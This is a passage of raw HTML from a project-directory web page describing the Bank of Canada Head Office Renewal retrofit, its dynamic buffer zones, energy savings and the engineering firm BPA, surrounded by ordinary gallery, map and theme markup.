class="geodir-lazy-load align size-medium_large geodir-image-441 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-768x418.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-300x163.jpg 300w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-696x379.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-772x420.jpg 772w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above.jpg 945w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-768x1152.jpg" alt="f 2 130 14727164 BoC Atrium2 768x1152" width="768" height="1152" class="geodir-lazy-load align size-medium_large geodir-image-440 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-768x1152.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-200x300.jpg 200w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-683x1024.jpg 683w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-1024x1536.jpg 1024w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-1366x2048.jpg 1366w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-696x1044.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-1068x1601.jpg 1068w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-280x420.jpg 280w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-768x512.jpg" alt="f 2 133 14727164 BoC Gathering space 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-443 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-768x512.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-300x200.jpg 300w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1024x683.jpg 1024w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1536x1024.jpg 1536w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-2048x1365.jpg 2048w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-696x464.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1068x712.jpg 1068w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-630x420.jpg 630w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-768x1152.jpg" alt="f 2 132 14727164 BoC DBZ  768x1152" width="768" height="1152" class="geodir-lazy-load align size-medium_large geodir-image-442 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-768x1152.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-200x300.jpg 200w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-683x1024.jpg 683w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-1024x1536.jpg 1024w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-696x1044.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-1068x1602.jpg 1068w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-280x420.jpg 280w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></span></div>		</div>


					<a class="carousel-control-prev" href="#geodir_images_696cb89cdaa44_4437" role="button" data-slide="prev">
				<span class="carousel-control-prev-icon" aria-hidden="true"></span>
				<span class="sr-only">Previous</span>
			</a>
			<a class="carousel-control-next" href="#geodir_images_696cb89cdaa44_4437" role="button" data-slide="next">
				<span class="carousel-control-next-icon" aria-hidden="true"></span>
				<span class="sr-only">Next</span>
			</a>
						<ol class="carousel-indicators w-100 position-relative mx-0 my-1">
				<li data-target="#geodir_images_696cb89cdaa44_4437" data-slide-to="0" class="my-1 mx-1 bg-dark active"></li><li data-target="#geodir_images_696cb89cdaa44_4437" data-slide-to="1" class="my-1 mx-1 bg-dark "></li><li data-target="#geodir_images_696cb89cdaa44_4437" data-slide-to="2" class="my-1 mx-1 bg-dark "></li><li data-target="#geodir_images_696cb89cdaa44_4437" data-slide-to="3" class="my-1 mx-1 bg-dark "></li><li data-target="#geodir_images_696cb89cdaa44_4437" data-slide-to="4" class="my-1 mx-1 bg-dark "></li>			</ol>
			
			</div>
</div>
</div></div>



<div class="wp-block-geodirectory-geodir-widget-single-taxonomies"><div class="geodir-single-taxonomies-container bsui sdel-5b264770" ><div class="geodir_post_taxomomies clearfix mb-2">
	<span class="geodir-category float-left">Project Category: <a href='https://infra.global/projects/category/buildings/' class='gd-termid-484 badge  badge-dark text-light'>Buildings</a></span><span class="geodir-tags float-right">Project Tags: <a href='https://infra.global/projects/tags/canada/' class='gd-termid-509 badge  badge-dark text-light'>Canada</a> <a href='https://infra.global/projects/tags/heritage/' class='gd-termid-541 badge  badge-dark text-light'>Heritage</a> <a href='https://infra.global/projects/tags/sustainability/' class='gd-termid-479 badge  badge-dark text-light'>Sustainability</a></span></div>
</div></div>



<div class="wp-block-geodirectory-geodir-widget-single-tabs"><div class="geodir-single-tabs-container bsui sdel-ccde8347" ><div class="geodir-tabs" id="gd-tabs"><nav class="geodir-tab-head greedy"><ul class="nav list-unstyled nav-tabs mb-3  overflow-hidden flex-nowrap  mx-0" id="gd-single-tabs" role="tablist"><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore active"  data-toggle="tab" href="#post_content" role="tab" aria-controls="post_content" aria-selected="true"><i class="fas fa-home fa-fw mr-1" aria-hidden="true"></i>Profile</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#post_images" role="tab" aria-controls="post_images" aria-selected="false"><i class="fas fa-image fa-fw mr-1" aria-hidden="true"></i>Photos</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#post_map" role="tab" aria-controls="post_map" aria-selected="false"><i class="fas fa-globe-americas fa-fw mr-1" aria-hidden="true"></i>Map</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#sdgs" role="tab" aria-controls="sdgs" aria-selected="false"><i class="fas fa-minus fa-fw mr-1" aria-hidden="true"></i>SDGs</a></li><li class="nav-item list-unstyled mb-0"><a class="nav-link text-nowrap scroll-ignore "  data-toggle="tab" href="#parties-involved" role="tab" aria-controls="parties-involved" aria-selected="false"><i class="fas fa-minus fa-fw mr-1" aria-hidden="true"></i>Parties involved</a></li></ul></nav><div class="geodir-tabs-content geodir-entry-content tab-content mt-3" id="gd-single-tabs-content"><div id="post_content" class="tab-pane fade  show active" role="tabpanel" aria-labelledby="post_content"><span id='post_content-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-post_content" class="hash-offset"></div><div class="geodir-post-meta-container bsui sdel-0141b116" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content" ><h3>Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability.</h3>
<p>A national landmark, the complex is comprised of two glass towers, and a connecting atrium surrounding a granite-clad centrepiece building. The 80,000 m2 complex includes an exterior plaza and a national currency museum.</p>
<p>The goal was to address performance and infrastructure deficits and life-safety compliance, transform the workplace, and maintain the intrinsic architectural value.</p>
<p>New structural concrete shear walls, floor slab infills and a new staircase configuration allowed the project to restore open office floorplates. On each tower floor perimeter, 450mm-deep Dynamic Buffer Zones (DBZ) were created to improve energy efficiency and<br />
environmental controls.</p>
<p>To address heating issues, BPA tested the idea of active double-skin walls—an uncommon Canadian design feature not often utilised in retrofit applications. The energy modelling confirmed the feasibility of a building envelope without additional perimeter heating.</p>
<p>At the time, heat loss along the perimeters was estimated at 5,255 MBH (1540 kW) in peak conditions. Using DBZs rather than a curtain wall saw almost $100,000 in annual energy savings!</p>
<p>Prior to renovations, radiant cooling panels in recesses of the coffered structure reduced airflow by 50%. BPA’s new concept reduced the building core service area requirements and eliminated perimeter mechanical rooms and exterior louvres. Reducing the distribution ductwork allowed us to implement standardized air duct opening, which provided adequate air distribution and temperature control.</p>
<p>Steam and chilled water supply from the district heating and cooling plant provided additional opportunities for energy and cost efficiencies. BPA designed a new system that produces low temperature hot water from steam supplied by the heating plant or heat recovery chillers for 37,811 GJ in annual energy savings!</p>
<p>&nbsp;</p>
</div></div></div><div id="post_images" class="tab-pane fade " role="tabpanel" aria-labelledby="post_images"><span id='post_images-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-post_images" class="hash-offset"></div><div class="geodir-post-slider bsui sdel-dc61ef17" ><div class=" geodir-image-container geodir-image-sizes-medium_large   " >
	
				<div class="geodir-images geodir-images-n-5 geodir-images-gallery row row-cols-1 row-cols-md-3 "><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1024x701.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-768x526.jpg" alt="f 2 129 14727164 BoC Exterior 768x526" width="768" height="526" class="geodir-lazy-load align size-medium_large geodir-image-439 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-768x526.jpg 768w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-300x205.jpg 300w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1024x701.jpg 1024w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1536x1051.jpg 1536w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-218x150.jpg 218w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-696x476.jpg 696w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1068x731.jpg 1068w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-614x420.jpg 614w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg 1870w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-768x418.jpg" alt="f 2 131 14727164 Boc Atrium from above 768x418" width="768" height="418" class="geodir-lazy-load align size-medium_large geodir-image-441 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-768x418.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-300x163.jpg 300w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-696x379.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-772x420.jpg 772w, https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above.jpg 945w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-683x1024.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-768x1152.jpg" alt="f 2 130 14727164 BoC Atrium2 768x1152" width="768" height="1152" class="geodir-lazy-load align size-medium_large geodir-image-440 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-768x1152.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-200x300.jpg 200w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-683x1024.jpg 683w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-1024x1536.jpg 1024w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-1366x2048.jpg 1366w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-696x1044.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-1068x1601.jpg 1068w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2-280x420.jpg 280w, https://infra.global/wp-content/uploads/2023/03/f-2-130-14727164_BoC_Atrium2.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1024x683.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-768x512.jpg" alt="f 2 133 14727164 BoC Gathering space 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-443 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-768x512.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-300x200.jpg 300w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1024x683.jpg 1024w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1536x1024.jpg 1536w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-2048x1365.jpg 2048w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-696x464.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-1068x712.jpg 1068w, https://infra.global/wp-content/uploads/2023/03/f-2-133-14727164_BoC_Gathering_space-630x420.jpg 630w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div><div class="col mb-4" ><div class="card m-0 p-0 overflow-hidden"><a href='https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-683x1024.jpg' class='geodir-lightbox-image embed-has-action embed-responsive embed-responsive-16by9 d-block' data-lity ><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-768x1152.jpg" alt="f 2 132 14727164 BoC DBZ  768x1152" width="768" height="1152" class="geodir-lazy-load align size-medium_large geodir-image-442 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" data-srcset="https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-768x1152.jpg 768w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-200x300.jpg 200w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-683x1024.jpg 683w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-1024x1536.jpg 1024w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-696x1044.jpg 696w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-1068x1602.jpg 1068w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_-280x420.jpg 280w, https://infra.global/wp-content/uploads/2023/03/f-2-132-14727164_BoC_DBZ_.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus" aria-hidden="true"></i></a></div></div>		</div>


		
		</div>
</div></div><div id="post_map" class="tab-pane fade " role="tabpanel" aria-labelledby="post_map"><span id='post_map-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-post_map" class="hash-offset"></div><div class="geodir-wgt-map bsui sdel-87f4c09d" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-post-map-wrap ">
	<div id="catcher_gd_map_canvas_post"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container bsui">
		<div class="trigger_sticky triggeroff_sticky mt-n5 btn btn-secondary mr-n2 c-pointer" style="display: none;">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="geodir_map_container gd_map_canvas_post bsui position-relative mw-100"
		     id="sticky_map_gd_map_canvas_post"
		     style="width:100%;min-height:325px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_post_TopLeft TopLeft position-absolute bg-white text-muted rounded-sm shadow-sm m-2 px-1 py-1 h5 c-pointer" style="z-index: 3;">
						<span class="triggermap" id="gd_map_canvas_post_triggermap">
							<i class="fas fa-expand-arrows-alt fa-fw" aria-hidden="true"></i>
							<i class="fas fa-compress-arrows-alt fa-fw d-none" aria-hidden="true"></i>
						</span>
					</div>
					<div class="gd_map_canvas_post_TopRight TopRight"></div>
					<div id="gd_map_canvas_post_wrapper" class="main_map_wrapper"
					     style="height:325px;width:100%;">
						<div class="iprelative position-relative">
							<div id="gd_map_canvas_post" class="geodir-map-canvas"
							     data-map-type="post"
							     data-map-canvas="gd_map_canvas_post"
							     style="height:325px;width:100%;z-index: 0;"  data-lat="45.42092285" data-lng="-75.70251316836121" ></div>
							<div id="gd_map_canvas_post_loading_div"
							     class="loading_div overlay overlay-black position-absolute row m-0"
							     style="height:325px;width:100%;top:0;z-index: 2;">
								<div class="spinner-border mx-auto align-self-center text-white" role="status">
									<span class="sr-only">Loading...</span>
								</div>
							</div>
							<div id="gd_map_canvas_post_map_nofound"
							     class="advmap_nofound position-absolute row m-0 z-index-1"
							     style="display:none;transform: translate(-50%, -50%);top:50%;left:50%;opacity: .85;pointer-events: none;">
								<div class="alert alert-info text-center mx-auto align-self-center shadow-lg mb-0">
									<div class='h3 alert-heading'>No Records Found</div><p> Sorry, no records were found. Please adjust your search criteria and try again.</p>								</div>
							</div>
							<div id="gd_map_canvas_post_map_notloaded"
							     class="advmap_notloaded position-absolute row m-0 z-index-1"
							     style="display:none;transform: translate(-50%, -50%);top:50%;left:50%;opacity: .85;pointer-events: none;">
								<div class="alert alert-danger text-center mx-auto align-self-center shadow-lg mb-0">
									<div class='h3 alert-heading'>Maps failed to load</div><p> Sorry, unable to load the Maps API.</p>								</div>
							</div>
						</div>
					</div>
					<div class="gd_map_canvas_post_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
			<div class="geodir-map-directions-wrap mt-3">

	<div class="row">
		<div class="col">
			<div class="gd-input-group">

				<div data-argument="gd_map_canvas_post_fromAddress" class="form-group"  ><label  for="gd_map_canvas_post_fromAddress"  class="sr-only sr-only " >Enter your location</label><div class="input-group"  ><input type="text"  name="from"  id="gd_map_canvas_post_fromAddress"  placeholder="Enter your location"  class="form-control "  autocomplete="off"  onfocus="jQuery(&#039;.gd-directions-from-user&#039;).tooltip(&#039;show&#039;);"  onblur="jQuery(&#039;.gd-directions-from-user&#039;).tooltip(&#039;hide&#039;);"  ><div class="input-group-append " style="top:0;right:0;"><div class="input-group-text c-pointer gd-directions-from-user" onclick="gdMyGeoDirection('gd_map_canvas_post');" data-toggle="tooltip" title="use my location"><i class="fas fa-location-arrow"></i></div><button class="btn btn-primary" type="button" onclick="geodirFindRoute('gd_map_canvas_post')">Get Directions</button></div></div></div>			</div>
		</div>
	</div>

	<div class="row">
		<div class="col">
			<div id='directions-options' class="form-row" style="display: none;">
				<div class="col">
					<div data-argument="travel-mode" class="form-group"  ><select  class="custom-select "  id="travel-mode"  onchange="geodirFindRoute(&#039;gd_map_canvas_post&#039;)"  ><option value="" disabled selected hidden>Travel mode</option><option value="driving"  selected='selected'>Driving</option><option value="walking" >Walking</option><option value="bicycling" >Bicycling</option><option value="transit" >Public Transport</option></select></div>				</div>
				<div class="col">
					<div data-argument="travel-units" class="form-group"  ><select  class="custom-select "  id="travel-units"  onchange="geodirFindRoute(&#039;gd_map_canvas_post&#039;)"  ><option value="" disabled selected hidden>Distance units</option><option value="miles" >Miles</option><option value="kilometers"  selected='selected'>Kilometers</option></select></div>				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col">
			<div id="gd_map_canvas_post_directionsPanel"
			     class="w-auto table table-striped table-borderless"></div>
		</div>
	</div>

</div>
<style>
	.adp-summary {
		text-align: center;
		font-weight: bold;
		font-size: 1.5rem;
	}
</style>		</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}</style>
<script type="text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
				var gdMapCanvas = 'gd_map_canvas_post';
			build_map_ajax_search_param(gdMapCanvas, false);									geodir_map_directions_init(gdMapCanvas);
									var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('325');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
<style>body.stickymap_hide .stickymap{display:none!important}body.stickymap_hide .stick_trigger_container .fa-angle-right{transform:rotate(180deg)}body.body_fullscreen>.stick_trigger_container{width:100vw;height:100vh;position:fixed;z-index:50000}body.gd-google-maps .geodir-map-wrap .geodir-map-cat-filter-wrap{margin-bottom:14px!important}body.gd-osm-gmaps .geodir-map-wrap .geodir-map-cat-filter-wrap{margin-bottom:16.5px!important}</style>
</div></div><div id="sdgs" class="tab-pane fade " role="tabpanel" aria-labelledby="sdgs"><span id='sdgs-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-sdgs" class="hash-offset"></div><div class="geodir-post-meta-container bsui sdel-7869ee9d" ><div class="geodir_post_meta  clear-both   geodir-field-goal_9_industry_innovation_and_infrastructure"><span class="geodir_post_meta_icon geodir-i-radio" style=" background: url(https://static.infra.global/wp-content/uploads/2023/01/19090036/E-WEB-Goal-09.png) no-repeat left center;background-size:18px 18px;padding-left: 21px;"><span class="geodir_post_meta_title " >GOAL 9: Industry, Innovation and Infrastructure: </span></span>Yes</div></div><div class="geodir-post-meta-container bsui sdel-0efd2c47" ><div class="geodir_post_meta  clear-both   geodir-field-goal_13_climate_action"><span class="geodir_post_meta_icon geodir-i-radio" style=" background: url(https://static.infra.global/wp-content/uploads/2023/01/19090103/E-WEB-Goal-13.png) no-repeat left center;background-size:18px 18px;padding-left: 21px;"><span class="geodir_post_meta_title " >GOAL 13: Climate Action: </span></span>Yes</div></div></div><div id="parties-involved" class="tab-pane fade " role="tabpanel" aria-labelledby="parties-involved"><span id='parties-involved-anchor' class='geodir-tabs-anchor'></span><div id="geodir-tab-content-parties-involved" class="hash-offset"></div><div class="geodir-post-meta-container bsui sdel-1f7d452d" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-engineering_companies_involved" ><span class="geodir_post_meta_icon geodir-i-text" style=""><span class="geodir_post_meta_title " >Engineering companies involved: </span></span><p>Bouthillette Parizeau Inc. (BPA)</p>
</div></div><div class="geodir-post-meta-container bsui sdel-7be68ab3" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-client_organisation" ><span class="geodir_post_meta_icon geodir-i-text" style=""><span class="geodir_post_meta_title " >Client organisation: </span></span><p>Bank of Canada</p>
</div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */
	var hashVal;
	if (window.location.hash) {
		if (window.location.hash.indexOf('&') === -1) {
			if (jQuery(window.location.hash + 'Tab').length) {
				hashVal = window.location.hash;
			}
		}
	}
	if (!hashVal) {
		hashVal = jQuery('dl.geodir-tab-head dd.geodir-tab-active').find('a').attr('data-tab');
	}
	jQuery('dl.geodir-tab-head dd').each(function() {
		/* Get all tabs */
		var tabs = jQuery(this).children('dd');
		var tab = '';
		tab = jQuery(this).find('a').attr('data-tab');
		if (hashVal != tab) {
			jQuery(tab + 'Tab').hide();
		}
	});
	/* ]]&gt; */</script>
		</div></div>



<div class="wp-block-geodirectory-geodir-widget-single-next-prev"><div class="geodir-single-taxonomies-container bsui sdel-a7af5db2" ><div class="geodir-pos_navigation clearfix mt-4 mb-3">
	<div class="row">
		<div class="col geodir-post_left text-left"><a class='badge badge-secondary' href="https://infra.global/projects/inuvik-tuktoyaktuk-highway/" rel="prev">Previous</a></div>
		<div class="col geodir-post_right text-right"><a class='badge badge-secondary' href="https://infra.global/projects/lines-2-and-3-of-the-nice-tramway-system/" rel="next">Next</a></div>
	</div>
</div>
</div></div>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://events.fidic.org/webinarseries2024"><img src="https://static.infra.global/wp-content/uploads/2023/12/20134913/webinar_2024_promo_FINAL.png"/></a></div>

</div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"MOST POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-4437","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 